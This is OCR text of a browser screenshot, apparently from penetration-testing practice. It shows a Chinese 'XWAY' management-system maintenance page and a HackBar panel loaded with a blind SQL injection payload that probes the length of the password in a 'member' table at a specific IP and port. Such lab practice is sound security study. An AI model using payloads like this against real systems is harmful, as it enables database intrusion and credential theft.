 不安全 219.153.49.228:42447/new_list.php?id=-1%20or%20(select%20length(password)%... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:42447/new_list.php?id=-1 or (select length(password) from member limit 0,1) = 32
切割Url
提交
Post data Referer User Agent Cookies 清空RUC